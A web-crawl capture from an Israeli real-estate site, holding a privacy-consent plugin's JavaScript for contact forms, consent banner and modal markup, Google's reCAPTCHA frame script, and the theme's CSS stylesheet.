    var m = /rgba?\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)(?:\s*,\s*([0-9\.]+))?\s*\)/i.exec(s);
    if(!m) return null;
    return [parseInt(m[1],10), parseInt(m[2],10), parseInt(m[3],10), m[4]!==undefined ? parseFloat(m[4]) : 1];
  }

  // find the first non-transparent background-color up the tree
  function findBackgroundColor(elem){
    var el = elem;
    while(el && el !== document){
      try{
        var cs = window.getComputedStyle(el);
        var bg = cs && cs.backgroundColor;
        var parsed = parseRGBA(bg);
        if(parsed && parsed.length>=4){
          var a = parsed[3];
          if(a === undefined || a > 0.01){
            // return rgb
            return {r: parsed[0], g: parsed[1], b: parsed[2], a: a};
          }
        }
      }catch(e){}
      el = el.parentElement;
    }
    // fallback to white
    return {r:255,g:255,b:255,a:1};
  }

  function luminance(r,g,b){
    var Rs = r/255, Gs = g/255, Bs = b/255;
    function lin(c){ return c<=0.03928 ? c/12.92 : Math.pow((c+0.055)/1.055,2.4); }
    var R = lin(Rs), G = lin(Gs), B = lin(Bs);
    return 0.2126*R + 0.7152*G + 0.0722*B;
  }

  function contrastColorForBg(bg){
    var L = luminance(bg.r,bg.g,bg.b);
    return (L < 0.5) ? '#ffffff' : '#111111';
  }

  function createExternalConsentNode(text){
    var wrapper = document.createElement('div');
    wrapper.className = 'ilpc-consent-p ilpc-field ilpc-external-consent';
    wrapper.setAttribute('dir','rtl');

    var label = document.createElement('label');
    label.style.display = 'inline-block';

    var chk = document.createElement('input');
    chk.type = 'checkbox';
    chk.className = 'ilpc-external-checkbox';
    chk.setAttribute('aria-label', 'אישור מדיניות הפרטיות');
    chk.style.marginLeft = '8px';

    var span = document.createElement('span');
    span.className = 'ilpc-external-label';
    span.innerHTML = text || '';

    try {
      if (cfg.label_size) span.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
      if (cfg.label_font) span.style.fontFamily = cfg.label_font;
      if (cfg.label_color) {
        span.style.color = cfg.label_color;
      }
    } catch(e){}

    label.appendChild(chk);
    label.appendChild(span);
    wrapper.appendChild(label);

    var err = document.createElement('div');
    err.className = 'ilpc-error';
    err.style.display = 'none';
    err.setAttribute('aria-live','polite');
    wrapper.appendChild(err);

    return wrapper;
  }

  function ensureHiddenInput(form){
    var hid = form.querySelector('input[name="privacy_consent"]');
    if (!hid){
      hid = document.createElement('input');
      hid.type = 'hidden';
      hid.name = 'privacy_consent';
      hid.value = '';
      form.appendChild(hid);
    }
    return hid;
  }

  function attachExternalConsent(form, text){
    if (!form || form.dataset.ilpcBound) return;
    var parent = form.parentNode || form.parentElement;
    if (!parent) return;

    var node = createExternalConsentNode(text);
    if (form.nextSibling) parent.insertBefore(node, form.nextSibling);
    else parent.appendChild(node);

    var hid = ensureHiddenInput(form);
    var chk = node.querySelector('.ilpc-external-checkbox');
    var span = node.querySelector('.ilpc-external-label');
    var err = node.querySelector('.ilpc-error');

    // init state
    var pre = hasConsent() || (hid && hid.value==='1');
    chk.checked = !!pre;
    hid.value = chk.checked ? '1' : '';

    chk.addEventListener('change', function(){
      hid.value = chk.checked ? '1' : '';
      if (err){ err.style.display = hid.value ? 'none' : 'none'; }
    });

    if (!cfg.label_color){
      try {
        var bg = findBackgroundColor(node);
        var color = contrastColorForBg(bg);
        span.style.color = color;
        Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
      } catch(e){}
    } else {
      Array.prototype.forEach.call(node.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
    }

    form.dataset.ilpcBound = '1';
    node.dataset.ilpcFor = form.id || '';
  }

  function enforceOnForm(form, errorSel){
    if (form.dataset.ilpcSubmitBound) return;
    form.addEventListener('submit', function(e){
      var hid = form.querySelector('input[name="privacy_consent"]');
      var ok = hid && hid.value==='1';
      if (!ok){
        e.preventDefault(); e.stopPropagation();
        var ext = form.nextElementSibling && form.nextElementSibling.classList && form.nextElementSibling.classList.contains('ilpc-external-consent') ? form.nextElementSibling : null;
        var err = (ext && ext.querySelector('.ilpc-error')) || form.querySelector(errorSel) || form.querySelector('.ilpc-error');
        if (err){ err.textContent = 'יש לאשר את מדיניות הפרטיות לפני שליחה.'; err.style.display = 'block'; }
        var chk = ext && ext.querySelector('.ilpc-external-checkbox');
        if (chk) try{ chk.focus(); }catch(e){}
      }
    }, true);
    form.dataset.ilpcSubmitBound = '1';
  }

  function injectCF7(){
    document.querySelectorAll('form.wpcf7-form').forEach(function(form){
      if (!cfg.enableCF7) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.wpcf7-not-valid-tip');
    });
  }

  function injectElementor(){
    document.querySelectorAll('form.elementor-form').forEach(function(form){
      if (!cfg.enableElementor) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.elementor-message');
    });
  }

  var obs = null;
  function startObserver(){
    if (obs) return;
    obs = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.addedNodes && m.addedNodes.length){
          setTimeout(function(){ injectCF7(); injectElementor(); }, 30);
        }
      });
    });
    obs.observe(document.body || document.documentElement, { childList: true, subtree: true });
  }

  function policyLinkHTML(){
    if (cfg.enableModal) return '<a href="#" class="ilpc-policy-link" data-ilpc-open="1">מדיניות הפרטיות</a>';
    return '<a href="'+cfg.policyUrl+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>';
  }

  // Accessibility & modal focus handling
  let ilpcLastActiveElement = null;

  function openModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // remember previously focused element
    ilpcLastActiveElement = (document.activeElement && document.activeElement instanceof HTMLElement) ? document.activeElement : null;

    const f = m.querySelector('.ilpc-frame');
    const fallback = m.querySelector('.ilpc-modal-fallback');
    const src = (f && (f.getAttribute('data-src') || f.dataset.src)) || cfg.policyUrl || '';

    // always assign src (fixes conditional logic failures)
    if(f && src){
      try { f.style.display = ''; } catch(e){}
      try { f.src = src; } catch(e){}
      // onload/onerror handling
      f.onload = function(){
        try { if(fallback){ fallback.style.display = 'none'; fallback.innerHTML = ''; } } catch(e){}
        try { f.style.display = ''; } catch(e){}
      };
      f.onerror = function(){
        if(fallback){
          fallback.style.display = 'block';
          fallback.innerHTML = '<p>Содержимое не может быть показано во всплывающем окне (политика страницы не позволяет встраивать). <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
        }
        try { f.style.display = 'none'; } catch(e){}
      };
      // timeout fallback if nothing happens (for silent cross-origin cases)
      setTimeout(function(){
        try{
          if(f && f.style.display !== 'none'){
            // likely loading fine or cross-origin load — leave it
          } else {
            if(fallback && fallback.innerHTML === '') {
              fallback.style.display = 'block';
              fallback.innerHTML = '<p>Не удалось загрузить предварительный просмотр. <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
            }
          }
        }catch(e){}
      }, 2500);
    } else if (fallback){
      fallback.style.display = 'block';
      fallback.innerHTML = '<p>Нет ссылки для загрузки политики. <a href="'+encodeURI(cfg.policyUrl)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
    }

    // show modal
    try { m.setAttribute('aria-hidden','false'); } catch(e){}
    document.documentElement.style.overflow = 'hidden';
    // move focus to close button
    setTimeout(function(){
      try {
        var btn = m.querySelector('#ilpc-modal-close');
        if(btn && typeof btn.focus === 'function') btn.focus();
      } catch(e){}
    }, 10);
  }

  function closeModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // first restore focus to previously focused element if possible
    try {
      if(ilpcLastActiveElement && typeof ilpcLastActiveElement.focus === 'function') {
        ilpcLastActiveElement.focus();
        // delay hiding aria-hidden slightly to avoid "blocked aria-hidden" warnings
        setTimeout(function(){
          try { m.setAttribute('aria-hidden','true'); } catch(e){}
        }, 10);
      } else {
        try { document.body.focus(); } catch(e){}
        try { m.setAttribute('aria-hidden','true'); } catch(e){}
      }
    } catch(e){
      try { m.setAttribute('aria-hidden','true'); } catch(e){}
    }

    document.documentElement.style.overflow = '';
  }

  // Delegated click handling — supports clicks on inner elements
  document.addEventListener('click', function(e){
    var t = e.target;
    var opener = null;
    try {
      if (t && t.getAttribute && t.getAttribute('data-ilpc-open')==='1') opener = t;
      else if (t && t.closest) opener = t.closest('[data-ilpc-open="1"]');
    } catch(err){ opener = null; }

    if (opener){
      e.preventDefault();
      ilpcLastActiveElement = opener;
      openModal();
      return;
    }

    if (t && (t.id==='ilpc-modal-close' || t.classList.contains('ilpc-backdrop'))) closeModal();
  });

  document.addEventListener('keydown', function(e){ if(e.key==='Escape') closeModal(); });

  document.addEventListener('DOMContentLoaded', function(){
    // Apply font size / font family / explicit color to existing consent-wrap labels
    try {
      if (cfg.label_size){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
        });
      }
      if (cfg.label_font){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontFamily = cfg.label_font;
        });
      }
      if (cfg.label_color){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.color = cfg.label_color;
        });
      } else {
        document.querySelectorAll('.ilpc-external-consent').forEach(function(wrapper){
          var span = wrapper.querySelector('.ilpc-external-label');
          if(span){
            try{
              var bg = findBackgroundColor(wrapper);
              var color = contrastColorForBg(bg);
              span.style.color = color;
              Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
            }catch(e){}
          }
        });
      }
    } catch(e){}

    if (cfg.enableBanner && !hasConsent()) showBanner();
    injectCF7();
    injectElementor();
    startObserver();
    var acc=document.getElementById('ilpc-accept'); if(acc) acc.addEventListener('click', setConsent);
    var cls=document.getElementById('ilpc-close');  if(cls) cls.addEventListener('click', hideBanner);
  });

  window.addEventListener('load', function(){ injectCF7(); injectElementor(); });

})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/real-accessability/real-accessability.js?ver=1.0" id="real-accessability-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/js/myjs.js?ver=6.8.3" id="custom3-script-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/js/cfmap.js?ver=6.8.3" id="custom4-script-js"></script>
        <div id="ilpc-banner" class="ilpc-banner" role="dialog" aria-live="polite" aria-hidden="true" dir="rtl">
            <div class="ilpc-text">
                אנו משתמשים במידע בהתאם למדיניות הפרטיות. המשך שימוש באתר מהווה הסכמה.                &nbsp;
                    <a href="https://www.nadlan.org.il/privacy-policy/https://www.nadlan.org.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener">מדיניות הפרטיות</a>
                            </div>
            <div class="ilpc-actions">
                <button id="ilpc-accept" class="ilpc-btn ilpc-accept">אני מאשר/ת</button>
                <button id="ilpc-close" class="ilpc-btn ilpc-close" aria-label="סגירה">סגור</button>
            </div>
        </div>        <div id="ilpc-modal" aria-hidden="true" role="dialog" aria-modal="true">
            <div class="ilpc-backdrop" aria-hidden="true"></div>
            <div class="ilpc-dialog" role="document" dir="rtl">
                <div class="ilpc-modal-header">
                    <h3 class="ilpc-modal-title">מדיניות הפרטיות</h3>
                    <button id="ilpc-modal-close" class="ilpc-modal-close" type="button" aria-label="סגור">סגור</button>
                </div>
                <div class="ilpc-modal-body">
                    <iframe class="ilpc-frame" src="" data-src="https://www.nadlan.org.il/privacy-policy/https://www.nadlan.org.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/"></iframe>
                    <div class="ilpc-modal-fallback" style="display:none;padding:18px;box-sizing:border-box;height:100%;overflow:auto;color:#fff;background:#111;">
                        <!-- fallback content set by JS -->
                    </div>
                </div>
                <div class="ilpc-modal-footer">
                    אם התוכן לא נטען – <a href="https://www.nadlan.org.il/privacy-policy/https://www.nadlan.org.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener">פתחו בטאב חדש</a>.
                </div>
            </div>
        </div></body>
</html><sript

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l2fQfP2jbrPGMn52tfZQaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767092826285');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/style.css
body_size: 7422
content:
/*
Theme Name: Catalog
Theme URI: http://www.leos.co.il
Description: אתר בעיצוב אישי מחברת לאוס מדיה
Author: Slava First @LEOS
Version: 1.0
*/

@import url('css/contact.css');
@import url('fonts/almoni/almoni.css');

* {
	margin: 0;
	padding: 0;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100%;
    height: auto;
}
html,
body {
    font-family: almoni;
	margin:0;
	padding:0;
	height:100%;
}
#wrapper {
	min-height:100%;
	position:relative;
}
#content {
	padding-bottom:130px; /* Height of the footer element */
    overflow:hidden;
}
header {
    position:relative;
}
.taxanomy .logo ,
.frontpage .logo {
    position:absolute;
}
.taxanomy ,
.nofront {
    background: #d7d7d5 url(images/bg.jpg) center center no-repeat fixed;
    background-size:cover;
}
.pagepost h1 {
    text-align:center;
    padding: 20px 0;
}
.pagepost .entry {
    font-size:21px;
    line-height:1.3;
}
.logo {
    width:100%;
    top:100%;
    text-align:center;
    background:rgba(0,0,0,0.6);
    z-index:10;
    padding:15px 0;
}
.logo a {
	display:inline-block;
}
.logo a img {
    height:125px;
    width:auto;
}
.relatop {
    background: white;
    background-size:cover;
    padding:10px 0;
}
div.menu {
    font-size:0;
}
.container {
	width:100%;
    max-width:1024px;
    margin:0 auto;
}
.alignleft {
	float:left;
}
.alignright {
	float:right;
}
.clear {
	clear: both;
}
div {
    font-size:18px;
}
.inrowf {
    display:flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.inrowf .col3 {
    width:calc(33.3% - 5px);
}
.inrow {
    font-size:0;
}
.col2 {
    width:50%;
}
.col3 {
    width:33.3%;
}
.col4 {
    width:25%;
}
.col5 {
    width:20%;
}
.col6 {
    width:16.66%;
}
.col7 {
    width:14.28%;
}
.col8 {
    width:12.5%;
}
.col9 {
    width:11.11%;
}
.col10 {
    width:10%;
}
.col20 {
    width:20%;
}
.col25 {
    width:25%;
}
.col30 {
    width:30%;
}
.col40 {
    width:40%;
}
.col60 {
    width:60%;
}
.col70 {
    width:70%;
}
.col75 {
    width:75%;
}
.col80 {
    width:80%;
}
.inline {
    vertical-align: top;
    display: inline-block;
}
.inlinem {
    vertical-align: middle;
    display: inline-block;
}
.inlineb {
    vertical-align: bottom;
    display: inline-block;
}
.abscenter {
    position: absolute;
    margin: auto;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
h1 ,
h2 ,
h3 {
	font-weight: normal;
	margin: 0 0 0 0;
}

p {
	margin: 0 0 0 0;
}
a {
	text-decoration:none;
	color:inherit;
}
a:hover {
	text-decoration:none;
}
ul {
	margin: 0 0 0 0;
	list-style:none;
}
nav {
	width:100%;
	text-align:right;
    position:relative;
}
nav ul {
	display:inline-block;
    font-size:0;
}
nav .menu > li {
	display:inline-block;
	vertical-align:middle;
	position:relative;
}
nav .menu li > a {
	display:inline-block;
	vertical-align:middle;
    font-family:almoni;
    font-size:20px;
		font-weight: 600;
	color:#000;
    padding:0 10px;
	transition:all .5s ease-out;
}
nav .menu li.current_page_item > a ,
nav .menu li.current-menu-item > a ,
nav .menu li:hover > a {
    color:#000;
    text-decoration:underline;
}
.sub-menu {
    background:#000;
    z-index:999;
    width:250px;
    position:absolute;
    top:100%;
    right:0;
    border:1px solid white;
    border-top:0;
    visibility:hidden;
    opacity:0;
    transition: all .5s ease;
}
.sub-menu li {
	display:block;
}
.menu-item-has-children:hover .sub-menu {
    visibility:visible;
    opacity:1;
}
.sub-menu li {
    display:block;
}
footer {
	position:absolute;
	bottom:64px; /* Leos height 64px */
    padding-top:20px;
	left:0;
	height:auto;
	min-height:50px;
    background: #000 url(images/footerbg.png) no-repeat;
    width:100%;
    background-size: 50% 100%;
}
#leos{
    position:absolute;
    bottom:0;
	width:100%;
	background-color:#000;
	text-align:center;
}
#leos img{
	padding-top: 10px;
    height:50px;
    width:auto;
}
#leos a{
        position:relative;
}
#leos span{
        opacity:0;
        position: absolute;
        right: 0;
        color: white;
        font-size: 22px;
        bottom: 10px;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
        transition:.3s;
}
#leos a:hover span{
        right: -100px;
        opacity:1;
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    backface-visibility: visible !important;
    animation-name: flipInY;
}

@-webkit-keyframes flipInY {
    0% {
        -webkit-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
    40% {
        -webkit-transform: perspective(400px) rotateY(-10deg);
    }
    70% {
        -webkit-transform: perspective(400px) rotateY(10deg);
    }
    100% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@keyframes flipInY {
    0% {
        transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
    40% {
        transform: perspective(400px) rotateY(-10deg);
    }
    70% {
        transform: perspective(400px) rotateY(10deg);
    }
    100% {
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
.acf-map {
	width: calc(100% - 2px);
    height: 465px;
	border: #ccc solid 1px;
}
.cacf-map {
	width: calc(100% - 2px);
	height: 366px;
	border: #ccc solid 1px;
}
.cacf {
    margin:5px 0;
}

.mobile-footer {
	display:none;
}
.entry {
    font-size:18px;
    line-height:1.4;
    color:#000;
}
.entry ul {
    margin:0 20px;
    list-style: inherit;
}
.entry table {
    border:1px solid #000;
}
.entry {
    padding-bottom:40px;
}
.entry table td {
    border:1px solid #000;
}
.entry table tr:nth-child(1) > td {
    text-align:center;
    background:#ccc;
}
.sidebararrow {
    display:none;
}
.gresec {
    background:url(images/greybg.jpg);
    background-size:cover;
    height:200px;
    padding:40px 0;
}
.gresec .container {
    position:relative;
    height:100%;
}
.gresec .container ul {
    width:100%;
}
.gresec .container ul {
    text-align:center;
}
.gresec .container ul li {
    position:relative;
    height: 150px;
    overflow:hidden;
}
.gresec .container ul li > div.box {
    width:90%;
    position:absolute;
    top:0;
    margin:0 auto;
    transition:all .6s ease;
    opacity: 0;
}
.gresec .container ul li:nth-child(1) > div.box {
    top:-100%;
}
.gresec .container ul li:nth-child(2) > div.box {
    top:100%;
}
.gresec .container ul li:nth-child(3) > div.box {

}
.gresec .container ul li:nth-child(4) > div.box {
    top:100%;
}
.gresec .container ul li:nth-child(5) > div.box {
    top:-100%;
}
.gresec .container ul li > div.box.active {
    top:0;
    opacity:1;
}
.paralaximg {
    position: relative;
    height:calc(100vw / 6.5);
    min-height:400px;
    background-position-y: 70% !important;
	}
.paralaximg.hotp{
	background-position-y: 40% !important;

}
.hotprojects .box {
    width:96%;
    margin: 0 auto;
    overflow:hidden;
}
.hotprojects .box .hpthumb img {
    min-width: 100%;
    max-width: 150%;
    height: auto;
    min-height: 100%;
}
.imgfix {
    line-height:0;
}
.newprojectlab {
    position: absolute;
    top: -34px;
    left: -89px;
    background: url(images/newproject.png) no-repeat;
    width: 288px;
    height: 188px;
}
.hotprojectsz {
    background:url(images/hotpbg.png) left center no-repeat;
    padding:20px 0;
}
.arctproject {
    margin-bottom:10px;
}
.hotprojects {
    padding:20px 0;
}
.newprojects {
    background:url(images/newbg.jpg) center center no-repeat;
    padding:20px 0;
}
.conters {
    background:#000000;
    height:calc(100vw / 7);
    min-height:200px;
}
.conters .container {
    position:relative;
    height:100%;
}
.countul {
    width:100%;
}
.countul li .goldnum {
    background: -webkit-linear-gradient(#f5bc34, #cb9b28);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size:100px;
}
.countul li .numtext {
    color:#fff;
    font-size:23px;
}
.countul li .box {
    width:90%;
    margin:0 auto;
    text-align:center;
    max-width:160px;
}
.clogos {
    background: #f1f1f1 url(images/mapbg.png) center center no-repeat;
    padding:60px 0;
    text-align:center;
}
.socials {
    text-align:left;
}
.social a {
    display:block;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    position: relative;
}
.social a:before {
    pointer-events: none;
    position: absolute;
    z-index: -1;
    content: '';
    top: 100%;
    left: 5%;
    height: 10px;
    width: 90%;
    opacity: 0;
    background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform, opacity;
    transition-property: transform, opacity;
}
.social a:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}
.social a:hover:before {
    opacity: 1;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
}
.gicon {
    height:70px;
    position:relative;
    margin-bottom:10px;
}
.gicon img {
    max-height:100%;
    max-width:100%;
    width:auto;
    height:auto;
}
.gtext {
    color:#fff;
    font-size:22px;
}
.paralaximg h2 {
    color:#fff;
    text-align:center;
    font-size:35px;
}
.striparrow {
    max-width: 300px;
    height: 26px;
    width: 95%;
    margin:20px auto 5px auto;
    background:url(images/striparrow.png) center center no-repeat;
}
.striparrow.black {
    background:url(images/bstriparrow.png) center center no-repeat;
}
.projectinfo {
    padding:5px;
    width:calc(100% - 12px);
    border:1px solid #fff;
    background:rgba(255,255,255,0.8);
    transition: all .3s ease;
    height:76px;
}
.hotpojext .box:hover .projectinfo {
    border-color:#bbcd44;
}
.hotpojext {
    margin-bottom:10px;
}
.hpthumb {
    position:relative;
    height:220px;
    overflow: hidden;
}
.hpthumb img {
    position:absolute;
    top:50%;
    left:50%;
    transform: translate(-50%,-50%);
}
.projectshover {
    display:block;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.5);
    position:absolute;
    top:0;
    transition:all .5s ease;
    opacity:0;
}
.projectshover div {
    display:block;
    width:60px;
    height:60px;
    background:#6ec074;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition:all .5s ease;
    top:-100%;
}
.projectshover div span {
    color:#fff;
    font-size:60px;
    display:inline-block;
}
.shotafim .box:hover .hpthumb .projectshover ,
.hotpojext .box:hover .hpthumb .projectshover {
    opacity:1;
}
.shotafim .box:hover .hpthumb .projectshover div ,
.hotpojext .box:hover .hpthumb .projectshover div {
    top:50%;
}
.hpul li {
    margin-bottom:3px;
}
.projectinfo h3 {
    color:#6ec074;
    font-size:25px;
    line-height:1.2;
}
.prtext {
    width:calc(100% - 52px);
}

.footabout {
    color:#fff;
    margin-bottom:30px;
    font-weight:300;
}
footer .menu {
    width:95%;
    margin:0 auto;
    display:block;
}
footer .menu li a {
    color:#fff;
}
.fcfbox {
    width:90%;
    margin:0 auto;
    text-align:center;
}
.fcfbox h3 {
    margin-bottom:20px;
}
.fcfbox p {
    position:relative;
    display:inline-block;
    width:90%;
}
.footercf p img ,
.fcfbox p img {
    position:absolute;
    right: 7px;
    top: 13px;
    z-index:1;
}
.fcfbox p:last-of-type {
    width:90%;
    margin-bottom:20px;
}
.clogos {
    text-align:center;
}
.clogos img {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    filter: gray;
    -webkit-transition: all .6s ease;
    transition: all .6s ease;
}
.clogos img:hover {
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
    filter: none;
}
.ilmap {
    display:inline-block;
    position:relative;
}
.ilmap img {
    max-width:100%;
    height:auto;
}
.zilmap {
    position: absolute;
    background: url(images/locz.png) center bottom no-repeat;
    padding-bottom:30px;
    white-space: nowrap;
    transition:all .4s ease;
    cursor:pointer;
}
.zilmap.active ,
.zilmap:hover {
    background: url(images/loczh.png) center bottom no-repeat;
}
.zilmap h4 {
    padding:2px 5px;
    transition:all .4s ease;
}
.zilmap.active h4 ,
.zilmap:hover h4 {
    background:#6ec074;
}
.zilmap.active h4:before ,
.zilmap:hover h4:before {
    pointer-events: none;
    position: absolute;
    z-index: 0;
    content: '';
    border-style: solid;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    left: calc(50% - 10px);
    bottom: 0;
    border-width: 10px 10px 0 10px;
    border-color: #6ec074 transparent transparent transparent;
    -webkit-transform: translateY(-25px);
    transform: translateY(-25px);
}
#ilmap0 {
    top: 12%;
    left: 30%;
}
#ilmap1 {
    top: 25%;
    left: 25%;
}
#ilmap2 {
    top: 35%;
    left: 25%;
}
#ilmap3 {
    top: 46%;
    left: 25%;
}
#ilmap4 {
    top: 55%;
    left: 15%;
}
.newcityp .box {
    position:relative;
    width:96%;
    margin:5px auto;
    height:200px;
    overflow:hidden;
}
.newcityp .box a {
    display:block;
    height:100%;
    transition:all .4s ease;
    opacity:1;
}
.newcityp .box a:hover {
    opacity: .7;
}
.newcityp .box img {
    min-width:100%;
    height:auto;
    width:auto;
    height:100%;
    position:absolute;
    top:0;
    left:50%;
    transform: translateX(-50%);
}
.prspan {
    text-align: center;
    padding: 10px;
    background:rgba(0,0,0,0.6);
    width:calc(96% - 20px);
}
.prspan h3 {
    font-size:25px;
    color:#fff;

}
.prspan h4 {
    font-size:19px;
    color:#fff;
    font-weight:normal;
}
.nprodj {
    position:relative;
    height:483px;
}
.nprodjz {
    position:absolute;
    width:100%;
    top: 50%;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    transition:all .4s ease;
}
.nprodjz.active {
    max-width:1000px;
    opacity:1;
    visibility:visible;
}
.topofproject {
    height:50vh;
    overflow:hidden;
    position:relative;
}
.topofproject > .inline {
    position:relative;
    overflow:hidden;
    height:100%;
}
.topofproject .col30 img {
    position:absolute;
    min-height:100%;
    min-width:100%;
    height:auto;
    width:auto;
    top:50%;
    left:50%;
    margin:auto;
    transform: translate(-50%,-50%);
}
.projecttitle {
    position:absolute;
    bottom:0;
    padding:10px 0;
    background:rgba(0,0,0,0.6);
    z-index:20;
    width:100%;
}
.projecttitle h1 {
    color:#fff;
    width:70%;
    display: block;
    margin:0 auto;
}
.iconsstrip {
    padding:20px 0;
    background:#ffffff;
    text-align:center;
}
.iconsstrip .stripicon  {
    margin-bottom:10px;
}
.iconsstrip .striptext {
    font-size:22px;
}
.iconsstrip .inrow .inline {
    overflow:hidden;
}
.iconsstrip .psbox {
    width:90%;
    margin:0 auto;
    max-width:200px;
    top: -300px;
    position: relative;
    transition: all .6s ease;
}
.iconsstrip .psbox.active {
    top:0
}
.aboutproject {
    width: 95%;
    max-width:650px;
    padding: 20px;
    margin: 40px auto;
    background: linear-gradient( 135deg, transparent, transparent 23px, rgba(0,0,0,0.6) 28px, rgba(0,0,0,0.6) 100% );
    color: #fff;
    font-size: 19px;
    line-height: 1.2;
    position: relative;
}
.hevlogo {
    text-align: center;
}
.hevlogo a {
    display:inline-block;
}
.hevlogo img {
    max-width:calc(100% - 15px);
    height: auto
}
.aboutproject:before {
    pointer-events: none;
    position: absolute;
    z-index: 0;
    content: '';
    border-style: solid;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    top: 0;
    left: 14px;
    transform: rotate(45deg);
    border-width: 24px 0 24px 21px;
    border-color: transparent transparent transparent #000;
}
.aboutproject.big {
    max-width:850px;
    font-size:0;
}
.toptax {
    max-height:600px;
    position:relative;
}
.toptax > img {
    min-width:100%;
    max-height:600px;
    height:auto;
    width:auto;
    top:0;
    bottom:0;
    margin:auto;
}
.arc-title {
    position:absolute;
    width:95%;
    max-width:1024px;
    left:0;
    top:50%;
    right:0;
    margin:auto;
    transform: translateY(-50%);
}
.arc-title h1 {
    padding:10px 20px;
    background: rgba(0,0,0,0.6);
    color:#fff;
    display: inline-block;
    max-width:550px;
}
#breadcrumbs {
    margin:10px 0;
}
.shotaftitle {
    background:rgba(255,255,255,0.6);
    padding:7px 5px;
    width:calc(100%-10px);
